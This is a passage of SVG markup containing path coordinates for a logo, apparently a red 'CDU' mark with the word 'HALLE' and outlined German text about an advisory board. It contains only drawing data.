	c3.473,1.086,7.169,0.237,11.138,0.585c0.662-8.321,0.19-17.781,0.877-26.077c-1.744-1.338-3.539-4.176-2.637-7.325
	c0.656-2.282,1.792-1.53,3.224-2.93c-0.595-9.971,2.757-15.995,8.206-19.923c0.42-7.508-0.141-18.081,8.494-16.702
	c4.042,0.646,5.091,4.839,5.274,9.962c0.07,2.033-0.385,5.18,0.293,7.033c0.534,1.461,2.582,2.666,3.226,3.516
	c1.275,1.689,1.572,2.437,2.635,3.809c0.927,3.839-0.319,7.731,0.584,11.133c0.538,2.018,3.229,3.285,2.638,5.568
	c3.439-0.067,8.141,0.198,10.255-0.293c0.684-2.932,0.1-7.128,0.296-10.547c1.172-1.355,0.968-2.709,2.051-4.396
	c1.34-2.094,3.621-2.462,4.394-4.688c1.434-4.128-0.127-9.264,0.879-14.65c1.157-1.283,2.345-2.54,3.514-3.809
	c4.724-0.387,8.372,0.013,9.668,3.223c1.577,3.884-0.117,11.242,0.883,14.942c0.794,2.937,5.332,3.983,6.152,7.618
	c0.756,3.361-1.23,7.939,0,11.721c0.45,1.382,2.618,2.179,2.929,3.517c0.274,1.179,0,3.574-0.294,4.98
	c-0.287,1.395-1.19,2.394-1.464,3.808c-0.879,4.605-0.021,10.656-0.292,16.41c-0.759,16.107,0.57,34.219,0,50.101
	c13.422,0.352,28.092,1.009,41.604,0.295c1.413-3.546-0.882-9.56,0.295-12.894c0.813-2.307,2.951-1.487,4.687-2.931
	c0.53-3.59-0.687-7.716,0-12.306c0.202-1.349,1.176-2.446,1.468-4.101c1.129-6.466,0.193-15.662,0-23.732
	c-0.088-3.67-0.294-7.656-0.294-11.429c0-4.167-0.695-8.807,0-11.718c0.386-1.629,1.629-2.008,2.345-3.809
	c1.491-3.768-0.059-13.577,3.22-14.064c4.449-0.66,2.53,10.512,4.398,12.6c1.218-3.548,0.269-6.352,0.876-9.669
	c0.599-3.261,2.696-5.922,3.226-9.084c0.604-3.626-0.768-7.366,0-11.426c0.341-1.807,2.2-3.558,2.636-5.274
	c0.774-3.042,0.838-7.029,1.171-10.547c0.986-10.434,1.431-21.125,3.517-31.059"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M260.888,93.087c-0.196,10.062,0.388,20.896-0.292,30.473
	c-0.772,0.281-2.513,0.565-3.225,0c-1.565-3.809-0.879-8.995-0.879-14.063c0.002-4.897,0-10.094,0-14.65
	c-1.803-2.513-10.761-2.604-12.892-0.296c-0.868,7.334,0.286,16.696-0.587,24.025c-0.555,0.52-1.935,0.215-2.93,0.296
	c-1.346-7.249-0.21-16.979-0.587-25.199c1.05-1.881,2.928-2.937,4.398-4.395C251.345,89.312,258.273,88.137,260.888,93.087z"/>
<line fill="none" stroke="#000000" x1="384.228" y1="203.916" x2="0" y2="203.916"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#E1001A" d="M173.592,154.116c3.797,0,6.088,0.596,7.826,2.027
	c2.895,2.379,4.073,6.836,3.32,11.767c-1.104,7.223-4.157,13.775-14.408,13.775h-8.887l4.226-27.569H173.592L173.592,154.116
	L173.592,154.116z M178.943,143.713c15.52,0,24.182,9.106,22.484,24.192c-1.66,14.795-9.666,24.488-28.279,24.488h-29.709
	l7.465-48.681H178.943L178.943,143.713L178.943,143.713z"/>
<path fill="#E1001A" d="M227.485,143.713l-4.185,27.301c-0.936,6.103,2.429,10.652,8.955,10.652c5.561,0,10.241-3.742,11.302-10.654
	l4.188-27.299h16.421l-3.931,25.65c-2.168,14.136-10.055,23.871-29.147,23.871c-12.688,0-19.727-4.592-22.761-10.505
	c-2.271-4.428-2.375-9.633-1.704-14.001l3.836-25.014H227.485L227.485,143.713L227.485,143.713z"/>
<path fill="#E1001A" d="M139.048,179.432c-2.452,0.76-8.07,1.405-13.665,1.405c-12.612,0-16.979-5.932-16.514-12.931
	c0.517-7.797,7.25-13.306,20.332-13.306c5.277,0,10.92,1.354,12.291,1.782l1.762-11.441c-2.426-0.68-9.345-2.065-18.82-2.065
	c-23.264,0-31.225,12.858-32.74,22.268c-2.128,13.236,6.316,28.091,28.744,28.091c7.144,0,14.445-1.062,16.807-2.156
	L139.048,179.432L139.048,179.432L139.048,179.432z"/>
<path fill="#1A171B" d="M285.616,193.241V184.1H274.98v9.141h-2.637v-19.514h2.637v8.146h10.636v-8.146h2.638v19.514H285.616z"/>
<path fill="#1A171B" d="M294.201,193.241h-2.637l7.472-19.514h2.549l7.53,19.514h-2.872l-1.699-4.6h-8.673L294.201,193.241z
	 M301.409,180.145c-0.156-0.41-0.304-0.815-0.439-1.216c-0.137-0.4-0.259-0.756-0.366-1.069c-0.107-0.312-0.229-0.674-0.366-1.084
	h-0.059c-0.138,0.41-0.259,0.777-0.366,1.099s-0.234,0.679-0.382,1.069c-0.146,0.391-0.288,0.792-0.425,1.202l-2.314,6.299h7.032
	L301.409,180.145z"/>
<path fill="#1A171B" d="M312.396,193.241v-19.514h2.638v17.316h7.618v2.197H312.396z"/>
<path fill="#1A171B" d="M326.431,193.241v-19.514h2.637v17.316h7.618v2.197H326.431z"/>
<path fill="#1A171B" d="M340.436,193.241v-19.514h10.284v2.227h-7.647v5.889h6.709v2.197h-6.709v6.974h7.853v2.227H340.436z"/>
<path fill="#1A171B" d="M74.512,226.836c0,0.995-0.18,1.838-0.541,2.53c-0.362,0.692-0.869,1.258-1.523,1.697
	s-1.436,0.755-2.344,0.95c-0.909,0.195-1.91,0.293-3.004,0.293h-5.332v-19.514h5.42c0.898,0,1.744,0.088,2.535,0.264
	s1.479,0.455,2.064,0.836c0.588,0.382,1.045,0.885,1.378,1.512c0.331,0.626,0.497,1.379,0.497,2.26c0,1.174-0.312,2.123-0.937,2.847
	c-0.625,0.725-1.475,1.224-2.549,1.498v0.058c0.585,0.098,1.142,0.278,1.67,0.542c0.528,0.264,0.991,0.595,1.392,0.995
	c0.399,0.4,0.713,0.873,0.938,1.419C74.4,225.569,74.512,226.173,74.512,226.836z M70.967,217.905c0-1.04-0.336-1.795-1.01-2.267
	s-1.666-0.707-2.975-0.707h-2.578v6.212h2.52c1.406,0,2.433-0.26,3.077-0.78S70.967,219.024,70.967,217.905z M71.758,226.827
	c0-1.133-0.342-2.021-1.025-2.666c-0.684-0.645-1.855-0.967-3.516-0.967h-2.813v6.974h2.638c1.62,0,2.812-0.263,3.574-0.791
	C71.377,228.849,71.758,227.999,71.758,226.827z"/>
<path fill="#1A171B" d="M78.118,232.307v-13.66h7.2v1.559h-5.354v4.123h4.697v1.539h-4.697v4.881h5.496v1.559H78.118z"/>
<path fill="#1A171B" d="M88.58,232.307v-13.66h1.846v13.66H88.58z"/>
<path fill="#1A171B" d="M101.787,232.307l-2.718-3.876c-0.371-0.534-0.675-0.954-0.916-1.262s-0.45-0.536-0.628-0.687
	c-0.179-0.15-0.348-0.246-0.504-0.287c-0.158-0.041-0.347-0.062-0.566-0.062H96.25v6.174h-1.847v-13.66h3.876
	c1.478,0,2.619,0.319,3.426,0.954c0.807,0.637,1.211,1.55,1.211,2.739c0,0.575-0.098,1.075-0.289,1.498
	c-0.192,0.424-0.453,0.787-0.781,1.087c-0.33,0.301-0.72,0.534-1.173,0.698c-0.452,0.164-0.939,0.266-1.462,0.308v0.041
	c0.152,0.109,0.334,0.287,0.546,0.533s0.519,0.649,0.915,1.209l3.248,4.592H101.787z M101.069,222.411
	c0-0.742-0.241-1.302-0.724-1.679s-1.234-0.566-2.256-0.566h-1.84v4.533h1.965c0.993,0,1.717-0.196,2.172-0.588
	C100.842,223.719,101.069,223.152,101.069,222.411z"/>
<path fill="#1A171B" d="M106.586,232.307h-1.846l5.23-13.66h1.785l5.271,13.66h-2.01l-1.19-3.22h-6.07L106.586,232.307z
	 M111.633,223.139c-0.111-0.287-0.213-0.571-0.309-0.852c-0.096-0.28-0.182-0.53-0.256-0.748c-0.076-0.219-0.162-0.472-0.258-0.759
	h-0.04c-0.096,0.287-0.182,0.543-0.257,0.769c-0.074,0.225-0.163,0.475-0.266,0.749s-0.202,0.554-0.298,0.841l-1.62,4.409h4.922
	L111.633,223.139z"/>
<path fill="#1A171B" d="M123.486,220.206v12.101h-1.846v-12.101h-3.856v-1.559h9.558v1.559H123.486z"/>
<path fill="#1A171B" d="M137.922,220.206v4.185h4.756v1.518h-4.756v6.399h-1.847v-13.66h7.302v1.559H137.922z"/>
<path fill="#1A171B" d="M156.371,229.343c-0.212,0.676-0.533,1.254-0.965,1.733c-0.431,0.479-0.973,0.844-1.631,1.097
	c-0.654,0.253-1.435,0.379-2.338,0.379c-0.942,0-1.752-0.126-2.43-0.379s-1.237-0.615-1.682-1.087
	c-0.444-0.471-0.769-1.039-0.975-1.702c-0.205-0.663-0.307-1.405-0.307-2.225v-8.512h1.845v8.307c0,1.367,0.288,2.379,0.862,3.035
	s1.482,0.984,2.727,0.984c1.189,0,2.069-0.345,2.637-1.036c0.566-0.69,0.851-1.596,0.851-2.717v-8.574h1.723v8.389
	C156.688,227.896,156.583,228.666,156.371,229.343z M150.618,216.381c0,0.331-0.116,0.61-0.349,0.838
	c-0.233,0.228-0.514,0.341-0.842,0.341c-0.327,0-0.605-0.114-0.83-0.341c-0.226-0.228-0.338-0.507-0.338-0.838
	c0-0.317,0.112-0.593,0.338-0.828c0.225-0.234,0.503-0.352,0.83-0.352c0.328,0,0.608,0.118,0.842,0.352
	C150.502,215.788,150.618,216.063,150.618,216.381z M154.535,216.381c0,0.331-0.113,0.61-0.338,0.838
	c-0.227,0.228-0.51,0.341-0.852,0.341c-0.314,0-0.588-0.114-0.82-0.341c-0.232-0.228-0.35-0.507-0.35-0.838
	c0-0.317,0.117-0.593,0.35-0.828s0.506-0.352,0.82-0.352c0.342,0,0.625,0.118,0.852,0.352
	C154.422,215.788,154.535,216.063,154.535,216.381z"/>
<path fill="#1A171B" d="M167.867,232.307l-2.719-3.876c-0.371-0.534-0.676-0.954-0.916-1.262s-0.449-0.536-0.627-0.687
	c-0.18-0.15-0.348-0.246-0.505-0.287c-0.157-0.041-0.347-0.062-0.566-0.062h-0.205v6.174h-1.847v-13.66h3.877
	c1.477,0,2.619,0.319,3.426,0.954c0.807,0.637,1.21,1.55,1.21,2.739c0,0.575-0.097,1.075-0.288,1.498
	c-0.193,0.424-0.453,0.787-0.782,1.087c-0.329,0.301-0.72,0.534-1.173,0.698c-0.451,0.164-0.939,0.266-1.461,0.308v0.041
	c0.15,0.109,0.332,0.287,0.545,0.533s0.518,0.649,0.915,1.209l3.249,4.592H167.867z M167.148,222.411
	c0-0.742-0.24-1.302-0.723-1.679s-1.236-0.566-2.256-0.566h-1.841v4.533h1.965c0.993,0,1.718-0.196,2.172-0.588
	C166.922,223.719,167.148,223.152,167.148,222.411z"/>
<path fill="#1A171B" d="M190.187,227.296c0,0.801-0.155,1.528-0.468,2.183c-0.313,0.654-0.752,1.215-1.318,1.685
	c-0.567,0.468-1.252,0.835-2.052,1.098c-0.801,0.264-1.689,0.396-2.666,0.396c-0.763,0-1.45-0.069-2.065-0.205
	c-0.616-0.137-1.158-0.308-1.627-0.513c-0.469-0.205-0.869-0.425-1.2-0.659c-0.333-0.234-0.586-0.439-0.763-0.616l1.289-1.875
	c0.118,0.098,0.293,0.239,0.528,0.425c0.234,0.186,0.531,0.372,0.894,0.557c0.361,0.186,0.791,0.347,1.289,0.483
	c0.498,0.137,1.07,0.205,1.715,0.205c0.586,0,1.111-0.083,1.581-0.249c0.47-0.166,0.869-0.396,1.202-0.689
	c0.332-0.293,0.586-0.625,0.762-0.997c0.175-0.371,0.264-0.761,0.264-1.172c0-0.546-0.128-1.025-0.381-1.435
	c-0.254-0.41-0.587-0.777-0.997-1.099s-0.884-0.62-1.421-0.893c-0.537-0.274-1.089-0.547-1.654-0.821
	c-0.607-0.293-1.178-0.605-1.715-0.938c-0.537-0.333-1.012-0.713-1.422-1.143s-0.736-0.928-0.98-1.495
	c-0.244-0.566-0.366-1.24-0.366-2.021c0-0.801,0.155-1.519,0.468-2.154c0.313-0.635,0.738-1.167,1.274-1.597
	c0.538-0.43,1.158-0.757,1.861-0.981c0.702-0.224,1.436-0.337,2.196-0.337c0.743,0,1.402,0.059,1.979,0.176
	c0.576,0.117,1.08,0.259,1.51,0.425c0.43,0.166,0.785,0.336,1.068,0.513c0.284,0.176,0.514,0.332,0.689,0.469l-1.23,1.934
	c-0.332-0.273-0.831-0.561-1.494-0.864c-0.664-0.303-1.494-0.454-2.492-0.454c-0.936,0-1.713,0.244-2.328,0.732
	c-0.615,0.488-0.922,1.162-0.922,2.021c0,0.468,0.092,0.879,0.277,1.23s0.439,0.664,0.762,0.938s0.697,0.523,1.127,0.747
	c0.43,0.225,0.89,0.454,1.378,0.688c0.646,0.313,1.29,0.641,1.935,0.982c0.645,0.342,1.23,0.752,1.758,1.23s0.951,1.045,1.274,1.699
	C190.025,225.563,190.187,226.359,190.187,227.296z"/>
<path fill="#1A171B" d="M197.627,220.206v12.101h-1.846v-12.101h-3.857v-1.559h9.559v1.559H197.627z"/>
<path fill="#1A171B" d="M204.147,232.307h-1.846l5.231-13.66h1.783l5.271,13.66h-2.01l-1.189-3.22h-6.071L204.147,232.307z
	 M209.193,223.139c-0.109-0.287-0.212-0.571-0.308-0.852c-0.096-0.28-0.182-0.53-0.257-0.748c-0.074-0.219-0.16-0.472-0.256-0.759
	h-0.041c-0.096,0.287-0.182,0.543-0.257,0.769c-0.075,0.225-0.163,0.475-0.267,0.749c-0.102,0.273-0.201,0.554-0.297,0.841
	l-1.621,4.409h4.923L209.193,223.139z"/>
<path fill="#1A171B" d="M228.001,225.313c0,0.985-0.155,1.905-0.462,2.758c-0.309,0.855-0.783,1.593-1.426,2.215
	c-0.643,0.623-1.456,1.115-2.44,1.477c-0.985,0.362-2.161,0.543-3.528,0.543h-3.281v-13.66h3.385c1.34,0,2.499,0.165,3.477,0.493
	c0.977,0.328,1.783,0.783,2.42,1.364c0.636,0.581,1.104,1.282,1.404,2.102C227.85,223.425,228.001,224.328,228.001,225.313z
	 M226.053,225.354c0-1.805-0.477-3.121-1.432-3.948c-0.952-0.827-2.43-1.241-4.431-1.241h-1.481v10.624h1.584
	c1.906,0,3.343-0.458,4.309-1.374C225.568,228.499,226.053,227.145,226.053,225.354z"/>
<path fill="#1A171B" d="M235.076,220.206v12.101h-1.846v-12.101h-3.857v-1.559h9.559v1.559H235.076z"/>
<path fill="#1A171B" d="M241.248,232.307v-13.66h7.2v1.559h-5.354v4.123h4.696v1.539h-4.696v4.881h5.496v1.559H241.248z"/>
<path fill="#1A171B" d="M260.796,232.307l-6.461-9.312c-0.274-0.382-0.514-0.759-0.719-1.128c-0.205-0.369-0.335-0.601-0.39-0.697
	h-0.041c0.014,0.109,0.03,0.308,0.052,0.594c0.021,0.287,0.03,0.609,0.03,0.964v9.578h-1.702v-13.66h1.825l6.153,8.82
	c0.342,0.492,0.629,0.937,0.861,1.333c0.231,0.397,0.376,0.643,0.431,0.738h0.041c-0.014-0.096-0.031-0.308-0.051-0.636
	c-0.021-0.328-0.03-0.751-0.03-1.271v-8.984h1.701v13.66H260.796z"/>
<path fill="#1A171B" d="M270.476,220.206v12.101h-1.845v-12.101h-3.857v-1.559h9.558v1.559H270.476z"/>
<path fill="#1A171B" d="M288.668,232.307h-1.702l-2.511-8.901c-0.082-0.273-0.158-0.554-0.226-0.841
	c-0.069-0.287-0.128-0.554-0.176-0.8c-0.048-0.246-0.09-0.458-0.124-0.635c-0.034-0.178-0.058-0.288-0.071-0.329h-0.041
	c-0.013,0.041-0.038,0.147-0.072,0.318c-0.033,0.171-0.081,0.379-0.143,0.626c-0.062,0.246-0.13,0.512-0.205,0.8
	c-0.074,0.287-0.153,0.574-0.234,0.861l-2.597,8.901h-1.683l-3.732-13.66h2.01l2.194,8.738c0.069,0.259,0.131,0.52,0.186,0.779
	c0.054,0.26,0.102,0.5,0.144,0.718c0.041,0.219,0.075,0.41,0.103,0.574c0.026,0.165,0.048,0.274,0.061,0.328h0.042
	c0.014-0.054,0.041-0.164,0.081-0.328c0.042-0.164,0.086-0.358,0.134-0.584c0.048-0.226,0.105-0.468,0.175-0.728
	c0.068-0.26,0.136-0.52,0.205-0.779l2.481-8.717h1.847l2.457,8.656c0.082,0.273,0.154,0.547,0.217,0.82
	c0.062,0.274,0.12,0.523,0.175,0.749c0.055,0.226,0.097,0.417,0.124,0.575c0.028,0.157,0.049,0.256,0.063,0.297h0.04
	c0-0.041,0.014-0.136,0.041-0.287c0.027-0.15,0.062-0.338,0.102-0.563c0.041-0.226,0.089-0.476,0.143-0.749s0.115-0.546,0.183-0.82
	l2.219-8.676h1.847L288.668,232.307z"/>
<path fill="#1A171B" d="M294.882,232.307v-13.66h1.846v13.66H294.882z"/>
<path fill="#1A171B" d="M309.115,232.102c-0.725,0.301-1.573,0.451-2.543,0.451c-1.08,0-2.038-0.198-2.872-0.595
	c-0.834-0.397-1.538-0.923-2.111-1.579c-0.575-0.656-1.01-1.412-1.303-2.267c-0.295-0.854-0.441-1.747-0.441-2.677
	c0-0.916,0.15-1.801,0.451-2.656s0.741-1.603,1.323-2.246c0.581-0.643,1.292-1.159,2.133-1.548s1.795-0.584,2.86-0.584
	c0.876,0,1.614,0.092,2.216,0.277c0.602,0.184,1.155,0.44,1.661,0.769l-0.902,1.375c-0.396-0.274-0.838-0.489-1.322-0.646
	c-0.486-0.157-1.05-0.236-1.692-0.236c-0.793,0-1.487,0.15-2.082,0.451s-1.095,0.701-1.497,1.2c-0.404,0.5-0.705,1.081-0.902,1.744
	c-0.199,0.664-0.297,1.351-0.297,2.062c0,0.725,0.098,1.425,0.297,2.102c0.197,0.676,0.494,1.275,0.893,1.794
	c0.396,0.52,0.895,0.933,1.497,1.241c0.602,0.308,1.313,0.462,2.132,0.462c0.739,0,1.374-0.109,1.908-0.329
	c0.533-0.219,0.997-0.492,1.396-0.82l0.82,1.313C310.38,231.486,309.84,231.801,309.115,232.102z"/>
<path fill="#1A171B" d="M320.56,218.646h2.133l-5.413,6.42l5.762,7.24h-2.276l-5.578-7.055v7.055h-1.847v-13.66h1.847v6.502
	L320.56,218.646z"/>
<path fill="#1A171B" d="M325.277,232.307v-13.66h1.847v12.122h5.333v1.539H325.277z"/>
<path fill="#1A171B" d="M345.305,229.343c-0.211,0.676-0.533,1.254-0.964,1.733c-0.431,0.479-0.974,0.844-1.631,1.097
	c-0.655,0.253-1.435,0.379-2.338,0.379c-0.942,0-1.753-0.126-2.43-0.379c-0.678-0.253-1.237-0.615-1.682-1.087
	c-0.444-0.471-0.769-1.039-0.976-1.702c-0.205-0.663-0.307-1.405-0.307-2.225v-8.512h1.846v8.307c0,1.367,0.287,2.379,0.861,3.035
	c0.575,0.656,1.483,0.984,2.728,0.984c1.189,0,2.069-0.345,2.636-1.036c0.567-0.69,0.852-1.596,0.852-2.717v-8.574h1.723v8.389
	C345.623,227.896,345.518,228.666,345.305,229.343z"/>
<path fill="#1A171B" d="M358.627,232.307l-6.461-9.312c-0.273-0.382-0.514-0.759-0.719-1.128c-0.204-0.369-0.335-0.601-0.389-0.697
	h-0.042c0.014,0.109,0.031,0.308,0.052,0.594c0.021,0.287,0.03,0.609,0.03,0.964v9.578h-1.701v-13.66h1.824l6.154,8.82
	c0.341,0.492,0.629,0.937,0.86,1.333c0.232,0.397,0.376,0.643,0.432,0.738h0.04c-0.014-0.096-0.03-0.308-0.051-0.636
	s-0.03-0.751-0.03-1.271v-8.984h1.702v13.66H358.627z"/>
<path fill="#1A171B" d="M374.769,231.465c-0.219,0.151-0.534,0.308-0.944,0.472c-0.41,0.164-0.92,0.308-1.527,0.43
	c-0.609,0.124-1.33,0.185-2.164,0.185c-1.094,0-2.068-0.198-2.923-0.595c-0.854-0.397-1.575-0.927-2.164-1.59
	c-0.588-0.663-1.032-1.422-1.333-2.276s-0.451-1.74-0.451-2.656c0-0.93,0.157-1.818,0.472-2.667
	c0.314-0.847,0.769-1.596,1.364-2.246c0.595-0.649,1.326-1.165,2.194-1.548c0.868-0.382,1.856-0.574,2.964-0.574
	c0.575,0,1.087,0.041,1.539,0.123c0.45,0.082,0.851,0.185,1.199,0.308c0.349,0.124,0.653,0.26,0.912,0.41
	c0.261,0.151,0.485,0.294,0.677,0.431l-0.922,1.374c-0.396-0.314-0.858-0.577-1.386-0.79c-0.526-0.211-1.22-0.318-2.081-0.318
	s-1.604,0.15-2.226,0.451c-0.621,0.301-1.139,0.701-1.549,1.2c-0.41,0.5-0.715,1.081-0.912,1.744
	c-0.199,0.664-0.297,1.351-0.297,2.062c0,0.725,0.098,1.422,0.297,2.092c0.197,0.67,0.499,1.265,0.902,1.785
	c0.403,0.519,0.916,0.936,1.539,1.251c0.621,0.314,1.363,0.472,2.225,0.472c0.546,0,1.021-0.042,1.426-0.124
	c0.402-0.082,0.731-0.171,0.984-0.267c0.253-0.095,0.51-0.225,0.769-0.39v-3.609h-2.851v-1.518h4.697v6.071
	C375.131,231.212,374.987,231.315,374.769,231.465z"/>
<path fill="#1A171B" d="M382.128,231.222c0,0.547-0.073,1.08-0.22,1.597c-0.147,0.518-0.328,1-0.543,1.451
	c-0.215,0.449-0.435,0.85-0.659,1.201c-0.225,0.352-0.425,0.635-0.601,0.85h-1.67c0.117-0.175,0.245-0.38,0.381-0.615
	c0.137-0.234,0.269-0.483,0.396-0.747c0.128-0.263,0.229-0.542,0.309-0.835c0.077-0.293,0.116-0.576,0.116-0.85
	c0-0.293-0.072-0.538-0.22-0.732c-0.146-0.196-0.302-0.385-0.468-0.572c-0.167-0.185-0.323-0.39-0.469-0.615
	c-0.146-0.224-0.22-0.522-0.22-0.894c0-0.488,0.165-0.898,0.498-1.23c0.332-0.332,0.752-0.498,1.26-0.498
	c0.586,0,1.084,0.215,1.494,0.644C381.923,229.807,382.128,230.422,382.128,231.222z"/>
<path fill="#1A171B" d="M32.671,267.467h-2.433l-3.586-12.716c-0.119-0.391-0.225-0.791-0.324-1.202
	c-0.098-0.41-0.182-0.791-0.25-1.143c-0.068-0.352-0.127-0.654-0.177-0.908c-0.048-0.253-0.082-0.41-0.102-0.469h-0.058
	c-0.02,0.059-0.055,0.21-0.104,0.455c-0.048,0.244-0.117,0.542-0.203,0.893c-0.089,0.352-0.186,0.733-0.293,1.143
	c-0.106,0.41-0.22,0.82-0.336,1.23l-3.709,12.716h-2.404l-5.332-19.514h2.872l3.135,12.481c0.099,0.372,0.186,0.742,0.265,1.113
	c0.076,0.372,0.146,0.713,0.205,1.026c0.059,0.313,0.105,0.585,0.146,0.82c0.039,0.234,0.069,0.391,0.089,0.469h0.059
	c0.018-0.078,0.058-0.234,0.116-0.469c0.06-0.235,0.122-0.513,0.19-0.835s0.15-0.669,0.25-1.04c0.096-0.371,0.194-0.742,0.293-1.114
	l3.545-12.452h2.637l3.511,12.364c0.118,0.391,0.222,0.782,0.31,1.172c0.088,0.391,0.172,0.748,0.25,1.07
	c0.079,0.322,0.138,0.596,0.178,0.82c0.039,0.225,0.068,0.366,0.088,0.425h0.059c0-0.059,0.019-0.195,0.059-0.41
	c0.037-0.215,0.086-0.483,0.145-0.806s0.127-0.678,0.203-1.069c0.078-0.391,0.165-0.781,0.262-1.172l3.171-12.394h2.638
	L32.671,267.467z"/>
<path fill="#1A171B" d="M40.68,267.467v-13.66h1.846v13.66H40.68z"/>
<path fill="#1A171B" d="M53.888,267.467l-2.718-3.876c-0.371-0.534-0.676-0.954-0.916-1.262c-0.241-0.308-0.449-0.536-0.628-0.687
	c-0.179-0.15-0.347-0.246-0.505-0.287c-0.156-0.041-0.346-0.062-0.566-0.062H48.35v6.174h-1.846v-13.66h3.876
	c1.478,0,2.619,0.319,3.426,0.954c0.807,0.637,1.21,1.55,1.21,2.739c0,0.575-0.096,1.075-0.288,1.498
	c-0.192,0.424-0.452,0.787-0.782,1.087c-0.328,0.301-0.719,0.534-1.172,0.698c-0.452,0.164-0.939,0.266-1.461,0.307v0.042
	c0.15,0.109,0.332,0.287,0.545,0.533c0.212,0.246,0.518,0.649,0.914,1.209l3.249,4.592H53.888z M53.17,257.571
	c0-0.742-0.24-1.302-0.724-1.68c-0.482-0.377-1.235-0.566-2.255-0.566H48.35v4.533h1.965c0.994,0,1.719-0.196,2.172-0.588
	C52.942,258.879,53.17,258.313,53.17,257.571z"/>
<path fill="#1A171B" d="M62.521,255.366v12.101h-1.845v-12.101H56.82v-1.559h9.557v1.559H62.521z"/>
<path fill="#1A171B" d="M76.141,263.959c0,0.561-0.109,1.07-0.328,1.528c-0.22,0.458-0.527,0.852-0.924,1.179
	c-0.396,0.329-0.875,0.584-1.436,0.77c-0.561,0.185-1.184,0.277-1.865,0.277c-0.535,0-1.016-0.048-1.447-0.144
	c-0.431-0.096-0.811-0.216-1.138-0.359c-0.328-0.143-0.609-0.297-0.841-0.461c-0.232-0.165-0.41-0.308-0.533-0.431l0.902-1.313
	c0.082,0.069,0.205,0.167,0.368,0.297c0.165,0.13,0.374,0.26,0.626,0.39c0.254,0.13,0.555,0.243,0.902,0.338
	c0.35,0.096,0.75,0.144,1.2,0.144c0.41,0,0.78-0.058,1.107-0.174c0.328-0.116,0.608-0.277,0.841-0.482s0.41-0.437,0.533-0.697
	c0.124-0.259,0.186-0.533,0.186-0.82c0-0.382-0.09-0.718-0.268-1.005c-0.178-0.288-0.41-0.543-0.696-0.77
	c-0.288-0.225-0.619-0.433-0.996-0.625c-0.376-0.191-0.763-0.382-1.157-0.574c-0.426-0.205-0.824-0.423-1.201-0.656
	c-0.376-0.232-0.707-0.499-0.994-0.8c-0.288-0.301-0.516-0.649-0.688-1.046c-0.172-0.396-0.256-0.868-0.256-1.416
	c0-0.56,0.109-1.063,0.328-1.507c0.219-0.445,0.516-0.817,0.893-1.118c0.375-0.301,0.811-0.53,1.303-0.687
	c0.49-0.157,1.004-0.236,1.537-0.236c0.52,0,0.98,0.041,1.385,0.123c0.402,0.082,0.756,0.181,1.057,0.297
	c0.301,0.117,0.549,0.236,0.748,0.359c0.197,0.123,0.359,0.232,0.481,0.329l-0.86,1.353c-0.233-0.191-0.582-0.393-1.047-0.605
	c-0.465-0.211-1.045-0.318-1.743-0.318c-0.657,0-1.199,0.171-1.63,0.513c-0.432,0.342-0.646,0.814-0.646,1.415
	c0,0.329,0.064,0.616,0.195,0.862c0.129,0.246,0.307,0.465,0.533,0.656c0.226,0.192,0.488,0.366,0.789,0.523
	c0.301,0.157,0.623,0.317,0.964,0.482c0.452,0.218,0.903,0.447,1.354,0.687c0.451,0.24,0.861,0.526,1.23,0.861
	c0.368,0.335,0.666,0.732,0.891,1.19C76.027,262.746,76.141,263.303,76.141,263.959z"/>
<path fill="#1A171B" d="M87.399,267.262c-0.724,0.301-1.573,0.451-2.542,0.451c-1.081,0-2.039-0.198-2.873-0.595
	c-0.833-0.397-1.538-0.923-2.111-1.579c-0.574-0.656-1.01-1.412-1.303-2.267c-0.295-0.855-0.441-1.747-0.441-2.677
	c0-0.916,0.15-1.801,0.451-2.656c0.301-0.855,0.742-1.603,1.324-2.246c0.58-0.643,1.291-1.159,2.133-1.548
	c0.84-0.39,1.795-0.584,2.86-0.584c0.876,0,1.613,0.092,2.215,0.277c0.602,0.184,1.155,0.44,1.661,0.769l-0.902,1.375
	c-0.396-0.274-0.838-0.489-1.322-0.646c-0.486-0.157-1.05-0.236-1.691-0.236c-0.794,0-1.488,0.15-2.083,0.451
	s-1.095,0.701-1.497,1.2c-0.404,0.5-0.705,1.081-0.902,1.744c-0.199,0.664-0.297,1.351-0.297,2.062c0,0.724,0.098,1.425,0.297,2.102
	c0.197,0.676,0.495,1.275,0.893,1.794c0.396,0.52,0.896,0.933,1.497,1.241s1.313,0.462,2.133,0.462c0.739,0,1.374-0.109,1.907-0.329
	c0.533-0.219,0.998-0.492,1.396-0.82l0.82,1.313C88.664,266.646,88.124,266.961,87.399,267.262z"/>
<path fill="#1A171B" d="M100.916,267.467v-6.399h-7.445v6.399h-1.846v-13.66h1.846v5.702h7.445v-5.702h1.847v13.66H100.916z"/>
<path fill="#1A171B" d="M106.925,267.467h-1.845l5.23-13.66h1.783l5.271,13.66h-2.01l-1.189-3.22h-6.07L106.925,267.467z
	 M111.971,258.299c-0.109-0.287-0.212-0.571-0.308-0.852c-0.096-0.28-0.182-0.53-0.257-0.748c-0.074-0.219-0.16-0.472-0.256-0.759
	h-0.041c-0.096,0.287-0.182,0.543-0.256,0.769c-0.076,0.225-0.164,0.475-0.268,0.749c-0.102,0.273-0.201,0.554-0.297,0.841
	l-1.621,4.409h4.923L111.971,258.299z"/>
<path fill="#1A171B" d="M121.487,255.366v4.185h4.755v1.518h-4.755v6.399h-1.847v-13.66h7.302v1.559H121.487z"/>
<path fill="#1A171B" d="M133.896,255.366v12.101h-1.846v-12.101h-3.857v-1.559h9.559v1.559H133.896z"/>
<path fill="#1A171B" d="M143.553,266.382c0,0.547-0.073,1.08-0.22,1.597c-0.147,0.517-0.327,1-0.542,1.451
	c-0.215,0.449-0.436,0.85-0.66,1.201c-0.225,0.352-0.425,0.635-0.6,0.85h-1.67c0.116-0.176,0.244-0.38,0.38-0.615
	c0.137-0.234,0.269-0.483,0.396-0.747c0.128-0.263,0.229-0.542,0.309-0.835c0.077-0.293,0.116-0.577,0.116-0.85
	c0-0.293-0.072-0.538-0.22-0.732c-0.146-0.196-0.302-0.386-0.468-0.572c-0.167-0.185-0.323-0.39-0.47-0.615
	c-0.146-0.224-0.219-0.522-0.219-0.894c0-0.488,0.166-0.898,0.498-1.23s0.752-0.498,1.26-0.498c0.586,0,1.084,0.215,1.494,0.644
	C143.348,264.967,143.553,265.582,143.553,266.382z"/>
